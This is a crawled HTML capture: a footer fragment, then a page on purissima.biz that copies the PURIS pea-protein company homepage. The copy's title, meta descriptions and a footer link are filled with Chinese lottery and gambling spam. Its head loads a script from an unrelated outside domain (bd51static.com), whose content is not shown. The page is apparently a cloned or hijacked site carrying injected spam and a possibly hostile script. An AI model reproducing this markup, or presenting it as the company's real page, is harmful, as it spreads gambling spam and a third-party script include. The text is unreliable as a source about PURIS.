        <a href="https://www.linkedin.com/company/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="16" height="16"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg><span class="show-for-sr">LinkedIn</span></a>
        <a href="https://twitter.com/PURISfoods" target="_blank" rel="noopener"><svg width="17" height="15" viewbox="0 0 17 15" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M0.0414477 0L6.60496 8.27339L0 15H1.48651L7.26914 9.11075L11.9413 15H17L10.0672 6.26125L16.215 0H14.7285L9.40302 5.42389L5.1001 0H0.0414477ZM2.22747 1.03225H4.55143L14.8136 13.9676H12.4897L2.22747 1.03225Z" fill="currentColor" /></svg><span class="show-for-sr">X aka Twitter</span></a>
        <a href="https://www.instagram.com/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="20" height="20"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="currentColor"></path></svg><span class="show-for-sr">Instagram</span></a>
        <a href="https://www.amazon.com/stores/PURIS/Homepage/page/7FA92098-FB22-4887-A21C-0DD42C2928A5" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="20" height="20" viewbox="0 0 256 256" xml:space="preserve"><defs> </defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"> <path d="M 0.164 64.582 c 0.273 -0.436 0.709 -0.464 1.309 -0.082 c 13.636 7.909 28.473 11.864 44.509 11.864 c 10.691 0 21.245 -1.991 31.664 -5.973 c 0.273 -0.109 0.668 -0.273 1.186 -0.491 c 0.518 -0.218 0.886 -0.382 1.105 -0.491 c 0.818 -0.327 1.459 -0.164 1.923 0.491 c 0.464 0.655 0.314 1.255 -0.45 1.8 c -0.982 0.709 -2.236 1.527 -3.764 2.455 c -4.691 2.782 -9.927 4.936 -15.709 6.464 C 56.155 82.145 50.509 82.909 45 82.909 c -8.509 0 -16.555 -1.486 -24.136 -4.459 c -7.582 -2.973 -14.373 -7.159 -20.373 -12.559 C 0.164 65.618 0 65.345 0 65.073 C 0 64.909 0.054 64.745 0.164 64.582 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 73.227 65.973 c 0.109 -0.218 0.273 -0.436 0.491 -0.655 c 1.364 -0.927 2.673 -1.555 3.927 -1.882 c 2.073 -0.545 4.091 -0.845 6.055 -0.9 c 0.545 -0.055 1.064 -0.027 1.555 0.082 c 2.455 0.218 3.927 0.627 4.418 1.227 C 89.891 64.173 90 64.664 90 65.318 v 0.573 c 0 1.909 -0.518 4.159 -1.555 6.75 c -1.036 2.591 -2.482 4.677 -4.336 6.259 c -0.273 0.218 -0.518 0.327 -0.736 0.327 c -0.109 0 -0.218 -0.027 -0.327 -0.082 c -0.327 -0.164 -0.409 -0.464 -0.245 -0.9 c 2.018 -4.745 3.027 -8.045 3.027 -9.9 c 0 -0.6 -0.109 -1.036 -0.327 -1.309 c -0.545 -0.655 -2.073 -0.982 -4.582 -0.982 c -0.927 0 -2.018 0.055 -3.273 0.164 c -1.364 0.164 -2.618 0.327 -3.764 0.491 c -0.327 0 -0.545 -0.055 -0.655 -0.164 c -0.109 -0.109 -0.136 -0.218 -0.082 -0.327 C 73.145 66.164 73.173 66.082 73.227 65.973 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 24.791 47.264 c 0 -3.764 0.927 -6.982 2.782 -9.655 c 1.854 -2.673 4.391 -4.691 7.609 -6.055 c 2.945 -1.255 6.573 -2.155 10.882 -2.7 c 1.473 -0.164 3.873 -0.382 7.2 -0.655 v -1.391 c 0 -3.491 -0.382 -5.836 -1.145 -7.036 c -1.145 -1.636 -2.945 -2.455 -5.4 -2.455 h -0.655 c -1.8 0.164 -3.355 0.736 -4.664 1.718 c -1.309 0.982 -2.155 2.345 -2.536 4.091 c -0.218 1.091 -0.764 1.718 -1.636 1.882 l -9.409 -1.145 c -0.927 -0.218 -1.391 -0.709 -1.391 -1.473 c 0 -0.164 0.027 -0.355 0.082 -0.573 c 0.927 -4.855 3.204 -8.455 6.832 -10.8 c 3.627 -2.345 7.868 -3.655 12.723 -3.927 h 2.045 c 6.218 0 11.073 1.609 14.564 4.827 c 0.548 0.548 1.054 1.136 1.514 1.759 c 0.464 0.627 0.832 1.186 1.105 1.677 c 0.273 0.491 0.518 1.2 0.736 2.127 c 0.218 0.927 0.382 1.568 0.491 1.923 c 0.109 0.355 0.191 1.118 0.245 2.291 c 0.054 1.173 0.082 1.868 0.082 2.086 v 19.8 c 0 1.418 0.205 2.714 0.614 3.886 s 0.805 2.018 1.186 2.536 c 0.382 0.518 1.009 1.35 1.882 2.495 c 0.327 0.491 0.491 0.927 0.491 1.309 c 0 0.436 -0.218 0.818 -0.655 1.145 c -4.527 3.927 -6.982 6.055 -7.364 6.382 c -0.655 0.491 -1.445 0.545 -2.373 0.164 c -0.764 -0.655 -1.432 -1.282 -2.005 -1.882 c -0.573 -0.6 -0.982 -1.036 -1.227 -1.309 s -0.641 -0.805 -1.186 -1.595 c -0.545 -0.791 -0.927 -1.323 -1.145 -1.595 c -3.055 3.327 -6.055 5.4 -9 6.218 c -1.855 0.545 -4.145 0.818 -6.873 0.818 c -4.2 0 -7.65 -1.295 -10.35 -3.886 C 26.141 55.677 24.791 52.009 24.791 47.264 z M 38.864 45.627 c 0 2.127 0.532 3.832 1.595 5.114 s 2.495 1.923 4.295 1.923 c 0.164 0 0.395 -0.027 0.695 -0.082 c 0.3 -0.055 0.504 -0.082 0.614 -0.082 c 2.291 -0.6 4.064 -2.073 5.318 -4.418 c 0.6 -1.036 1.05 -2.168 1.35 -3.395 c 0.3 -1.227 0.464 -2.223 0.491 -2.986 c 0.027 -0.764 0.041 -2.018 0.041 -3.764 v -2.045 c -3.164 0 -5.564 0.218 -7.2 0.655 C 41.264 37.909 38.864 40.936 38.864 45.627 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g> </svg><span class="show-for-sr">Amazon</span></a>


      </div>
    </div>
  </div>
  <div class="site-footer__legal">
    <div class="container">
      <ul>
        <li class="copyright-text">© Puris. 2025</li>
        <li><a href="indexc6eb-9.html?hsLang=en">Terms</a></li>
        <li><a href="indexc6eb-10.html?hsLang=en">Privacy</a></li>
        <li><a href="privacy-policy.html?hsLang=en#cookies">168幸运飞行艇</a></li>
      </ul>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>
<script src="js/template_gsap.3.12.2.min.js"></script>
<script src="js/template_textplugin.3.12.2.min.js"></script>
<script src="js/module_home-hero.min.js"></script>
<script src="js/template_scrolltrigger.3.12.2.min.js"></script>
<script src="js/module_media-and-text.min.js"></script>
<script src="js/template_flickity.2.3.0.pkgd.min.js"></script>
<script src="js/template_flickity-fade-1.0.0.min.js"></script>

<script>
  gsap.registerPlugin(ScrollTrigger);

  const contentCarousel = document.querySelectorAll('.content-carousel');

  contentCarousel.forEach(section => {
    const list = section.querySelector('.content-carousel__list');
    const accent = section.querySelector('.content-carousel__accent');

    if (list.childElementCount > 1) {
      const prevBtns = section.querySelectorAll('.content-carousel__prev');
      const nextBtns = section.querySelectorAll('.content-carousel__next');

      const flkty = new Flickity(list, {
        contain: true,
        fade: true,
        autoPlay: 5000,
        pauseAutoPlayOnHover: false,
        prevNextButtons: false,
        pageDots: false,
        adaptiveHeight: false
      });

      const updateFocusableElements = () => {
        const selectedIndex = flkty.selectedIndex;
        const cells = flkty.getCellElements();
        cells.forEach((cell, index) => {
          const isHidden = index !== selectedIndex;
          const focusableElements = cell.querySelectorAll('button, [href], input, select, textarea, [tabindex]');
          focusableElements.forEach(el => {
            if (isHidden) {
              el.setAttribute('tabindex', '-1');
              el.setAttribute('aria-hidden', 'true');
            } else {
              el.removeAttribute('tabindex');
              el.removeAttribute('aria-hidden');
            }
          });
        });
      };

      flkty.on('select', updateFocusableElements);
      updateFocusableElements(); // Initialize on load

      prevBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.previous(true);
        });
      });

      nextBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.next(true);
        });
      });

      // https://codepen.io/desandro/pen/ZXEGVq
      Flickity.prototype._createResizeClass = function() {
        this.element.classList.add('flickity-resize');
      };
      Flickity.createMethods.push('_createResizeClass');
      const resize = Flickity.prototype.resize;
      Flickity.prototype.resize = function() {
        this.element.classList.remove('flickity-resize');
        resize.call(this);
        this.element.classList.add('flickity-resize');
      };
    }

    if (accent) {
      gsap.timeline({
        scrollTrigger: {
          trigger: section,
          start: 'top center'
        }
      }).from(accent, {
        rotation: "270deg_ccw",
        opacity: 0,
        duration: 3,
        delay: 0.75,
        ease: "power4.out"
      });
    }
  });

</script>


<script>
  // Get references to the video and play icon elements
  const video = document.getElementById('video');
  const playIcon = document.getElementById('play-icon');

  // Add a click event listener to the play icon
  playIcon.addEventListener('click', function () {
    // Play the video
    video.play();

    // Hide the video controls
    video.controls = false;

    // Hide the play icon
    playIcon.style.display = 'none';
  });

  // Add a click event listener to the video itself
  video.addEventListener('click', function () {
    if (video.paused) {
      // Pause the video
      video.play();
      playIcon.style.display = 'none'; // Hide play icon
    } else {
      // Play the video
      video.pause();
      playIcon.style.display = 'block'; // Show play icon
    }
  });
</script>

<script src="#"></script>
<script src="js/template_flickity-responsive.min.js"></script>

<script>

  var flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
    prevNextButtons: false,
    pageDots: false,
    fade: true,
    autoPlay: true,
    groupCells: getGroupCells(), // Initialize with appropriate groupCells value
    on: {
      ready: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      },
      change: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      }
    }
  });

  // Function to determine the appropriate groupCells value based on screen width
  function getGroupCells() {
    if (window.innerWidth < 768) { // Adjust the breakpoint as needed
      return 2; // Show only 1 item on mobile
    } else {
      return 4; // Show 2 items on larger screens
    }
  }

  // Declare the flktyCarousel variable outside of the event listener
  var flktyCarouselwidget_1695991047712;


  window.addEventListener('resize', function() {
    if (window.innerWidth < 768) {
      // Destroy the existing Flickity instance
      if (flktyCarouselwidget_1695991047712) {
        flktyCarouselwidget_1695991047712.destroy();
      }
    }

    // Reinitialize Flickity with the updated groupCells value
    flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
      prevNextButtons: false,
      pageDots: false,
      fade: true,
      autoPlay: true,
      groupCells: getGroupCells(), // Initialize with appropriate groupCells value
      on: {
        ready: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        },
        change: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        }
      }
    });

  });

</script>

<script src="js/module_bof-cta_v2.min.js"></script>





<script defer src="js/index.js"></script>

<script src="http://instant.page/5.1.1" type="module" integrity="sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq"></script>


  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://purissima.biz/?p=4956
body_size: 21926
content:
<!doctype html><html lang="en">
<head>
    <meta charset="utf-8">
    <title>幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS</title>
    <link rel="shortcut icon" href="svg/favicon.svg">
    <meta name="description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    

  <meta property="og:type" content="website">

<meta property="og:site_name" content="PURIS">

  <meta property="og:image" content="jpg/social-sharing-1200x628.jpg">
  <meta property="og:image:alt" content="PURIS">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@PURISfoods">

  <meta name="twitter:image" content="jpg/social-sharing-1200x628.jpg">
  <meta name="twitter:image:alt" content="PURIS">



    <!-- JSON-LD -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.puris.com/#organization",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.puris.com/#logo",
        "url": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ],
      "knowsAbout": [
        "plant-based protein",
        "pea protein",
        "sustainable agriculture",
        "regenerative farming",
        "non-GMO ingredients"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-612-400-1416",
        "contactType": "Customer Service",
        "areaServed": "US",
        "availableLanguage": "English"
      }
    },
    {
      "@type": "LocalBusiness",
      "@id": "https://www.puris.com/#localbusiness",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      "telephone": "+1-612-400-1416",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "811 Glenwood Ave",
        "addressLocality": "Minneapolis",
        "addressRegion": "Minnesota",
        "postalCode": "55405",
        "addressCountry": "US"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "44.9794912",
        "longitude": "-93.29269"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "priceRange": "$$",
      "openingHours": "Mo-Fr 08:00-17:00",
      "parentOrganization": {
        "@id": "https://www.puris.com/#organization"
      },
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ]
    },
    {
      "@type": "WebSite",
      "@id": "https://www.puris.com/#website",
      "url": "https://www.puris.com",
      "name": "PURIS",
      "publisher": {
        "@id": "https://www.puris.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.puris.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://www.puris.com/#webpage",
      "url": "https://www.puris.com",
      "name": "Home | PURIS",
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      
      "isPartOf": {
        "@id": "https://www.puris.com/#website"
      },
      "about": {
        "@id": "https://www.puris.com/#organization"
      },
      "speakable": {
        "@type": "SpeakableSpecification",
        "xpath": ["//h1", "//p[1]"]
      }
    }
  ]
}
</script>

<!-- End partial -->
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta property="og:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">
    <meta name="twitter:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta name="twitter:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_main.min.css">
<link rel="stylesheet" href="css/module_main-nav.min.css">
<link rel="stylesheet" href="css/module_home-hero.min.css">
<link rel="stylesheet" href="css/module_gridded-content.min.css">
<link rel="stylesheet" href="css/module_media-and-text.min.css">
<link rel="stylesheet" href="css/template_flickity.2.3.0.min.css">
<link rel="stylesheet" href="css/module_content-carousel.min.css">
<link rel="stylesheet" href="css/module_alternate-content.min.css">
<link rel="stylesheet" href="css/module_video.min.css">
<link rel="stylesheet" href="css/module_logo-feature.min.css">
<link rel="stylesheet" href="#">
<link rel="stylesheet" href="css/module_bof-cta_v2.min.css">
<link rel="canonical" href="http://purissima.biz/">

<meta property="og:url" content="http://purissima.biz/">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">
<meta name="generator" content="HubSpot">
<script type="text/javascript" src="//bd51static.com/27rvn.js"></script>
<script src="main.js"></script>
</head>
  <body>

     <a href="#main-content" class="skip-to-content">Skip to content</a>
    <div class="body-wrapper   hs-content-id-135499096069 hs-site-page page ">
      
        <div data-global-resource-path="header-2025.html"><div class="header-wrapper">
  <header class="header">
    <div class="header-secondary">
      <div class="container">
        <div class="header-secondary-menu">
          <div data-global-resource-path="utility_nav.html"><nav class="utility-nav">
  
  <ul class="utility-nav__list">
		
		
    <li class="utility-nav__item">
      <a href="https://shop.puris.com/" class="utility-nav__link">Shop Puris</a>
    </li>
		
		
  </ul>
</nav></div>
        </div>
        <div class="header-btn">
          <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
        </div>
      </div>
    </div><!-- /.site-header__secondary -->


    <div class="header__main">
      <div class="container">
        <div class="header-logo">
          <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_header_logo_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a class="site-header-logo" href="indexc6eb-2.html?hsLang=en">
<svg width="141" height="28" viewbox="0 0 141 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.1826 11.6401C83.1826 5.25165 78.0418 0.068281 71.6756 0.00359374V0H59.9281V27.5124H70.4993V21.1635L74.7282 27.5124H85.2994L80.0138 19.623C81.9775 17.5386 83.185 14.7307 83.185 11.6389M71.593 12.6979H70.5029V10.5824H71.593C72.1758 10.5824 72.6497 11.0555 72.6497 11.6401C72.6497 12.2247 72.177 12.6991 71.593 12.6991M11.702 0.00239582V0H0V27.5124H10.5712V23.2802H11.702V23.2778C18.0897 23.2371 23.2556 18.043 23.2556 11.6401C23.2556 5.23727 18.0897 0.0431248 11.702 0.00239582ZM11.6613 12.7003H10.5712V10.5848H11.6613C12.2441 10.5848 12.718 11.0579 12.718 11.6425C12.718 12.2271 12.2453 12.7015 11.6613 12.7015M104.282 0H91.5974V27.5124H104.282V0ZM137.277 0H124.593C118.666 0.536665 114.021 5.54274 114.021 11.6401C114.021 13.5448 114.474 15.3417 115.278 16.9313H111.907V27.5136H124.593C130.52 26.9758 135.164 21.9697 135.164 15.8735C135.164 13.9689 134.71 12.172 133.907 10.5824H137.278V0H137.277ZM42.3613 16.3803C42.3613 16.9636 41.8886 17.4392 41.3035 17.4392C40.7183 17.4392 40.2468 16.9648 40.2468 16.3803V0.0107812H29.6769V16.3587C29.6769 22.7867 34.8823 27.9988 41.3035 27.9988C47.7247 27.9988 52.9313 22.7867 52.9313 16.3587V0.0107812H42.3601V16.3791L42.3613 16.3803Z" fill="#12100C" />
<path d="M138.444 24.8004V25.3215H138.735C138.876 25.3215 138.977 25.3011 139.037 25.258C139.098 25.2161 139.128 25.1442 139.128 25.0448C139.128 24.8819 139.01 24.8004 138.773 24.8004H138.443H138.444ZM138.444 25.7228V26.4559H137.971V24.3967H138.829C139.082 24.3967 139.275 24.4578 139.412 24.5788C139.548 24.6998 139.616 24.8519 139.616 25.0352C139.616 25.3311 139.48 25.5323 139.207 25.6425L139.718 26.4547H139.175L138.733 25.7216H138.443L138.444 25.7228ZM138.79 23.9487C138.374 23.9487 138.02 24.0948 137.727 24.3895C137.431 24.6854 137.285 25.0388 137.285 25.4545C137.285 25.8701 137.431 26.2247 137.727 26.5182C138.021 26.8141 138.376 26.9602 138.79 26.9602C139.204 26.9602 139.559 26.8141 139.853 26.5182C140.148 26.2235 140.294 25.8689 140.294 25.4545C140.294 25.04 140.148 24.6842 139.853 24.3895C139.558 24.0948 139.205 23.9487 138.79 23.9487ZM138.79 23.4204C139.351 23.4204 139.83 23.6205 140.223 24.0206C140.623 24.4147 140.823 24.8926 140.823 25.4557C140.823 26.0187 140.623 26.499 140.223 26.8991C139.828 27.2933 139.351 27.4909 138.79 27.4909C138.228 27.4909 137.755 27.2909 137.356 26.8908C136.961 26.4859 136.765 26.0079 136.765 25.4557C136.765 24.9034 136.961 24.4243 137.356 24.0206C137.756 23.6205 138.233 23.4204 138.79 23.4204Z" fill="#12100C" />
</svg>
<span class="show-for-sr">PURIS</span>
</a></span></div>
        </div>
        <div class="header-menu">
          <div id="hs_cos_wrapper_module_17429454482793" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><nav class="header-main-nav">
  <ul class="header-main-nav__list">
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Ingredients &amp; Applications
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Ingredients &amp; Applications</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore our ingredients (and what you can make with them).</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu1">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="ingredients.html?hsLang=en">
                    <h5>Ingredients</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-proteins.html?hsLang=en">
                        Pea Protein
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-starches.html?hsLang=en">
                        Pea Starch &amp; Syrup
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="textured-and-extruded-pea-proteins.html?hsLang=en">
                        Textured &amp; Extruded
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic Ingredients
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="soybeans-and-pulses.html?hsLang=en">
                    <h5>Soybeans &amp; Pulses</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-3.html?hsLang=en">
                        Non-GMO Soy
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-4.html?hsLang=en">
                    <h5>Finished Food Applications</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu3">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-5.html?hsLang=en">
                        Beverage
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="non-dairy.html?hsLang=en">
                        Non-Dairy
                      </a>
